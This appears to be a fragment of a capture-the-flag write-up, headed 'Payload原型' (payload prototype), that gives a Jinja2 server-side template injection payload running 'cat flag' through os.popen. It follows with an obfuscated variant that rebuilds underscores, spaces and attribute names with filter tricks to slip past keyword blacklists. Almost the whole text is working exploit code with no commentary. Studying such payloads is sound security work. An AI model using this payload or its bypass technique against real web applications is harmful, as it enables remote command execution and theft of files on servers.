 Payload原型
{{lipsum|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("cat flag")|attr("read")()}}
{%set nine=dict(aaaaaaaaa=a)|join|count%}
{%set eighteen=nine+nine%}
{%set pop=dict(pop=a)|join%}
{%set xhx=(lipsum|string|list)|attr(pop)(eighteen)%}
{%set kg=(lipsum|string|list)|attr(pop)(nine)%}
{%set globals=(xhx,xhx,dict(globals=a)|join,xhx,xhx)|join%}
{%set getitem=(xhx,xhx,dict(getitem=a)|join,xhx,xhx)|join%}
{%set os=dict(os=a)|join%}
{%set popen=dict(popen=a)|join%}
{%set flag=(dict(cat=a)|join,kg,dict(flag=a)|join)|join%}
{%set read=dict(read=a)|join%}
{{lipsum|attr(globals)|attr(getitem)(os)|attr(popen)(flag)|attr(read)()}}